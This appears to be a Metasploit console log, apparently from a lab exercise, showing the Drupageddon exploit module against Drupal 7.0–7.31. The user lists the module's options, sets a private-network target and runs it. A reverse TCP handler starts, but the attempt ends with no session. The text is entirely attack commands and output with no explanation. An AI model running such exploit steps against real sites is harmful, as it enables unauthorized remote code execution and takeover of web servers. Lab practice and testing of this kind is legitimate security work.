 msf5 exploit(unix/webapp/drupal_restws_unserialize) > use exploit/multi/http/drupal_drupageddon
msf5 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > set rhost 192.168.245.137
rhost => 192.168.245.137
msf5 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.245.128:4444
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/drupal_drupageddon) >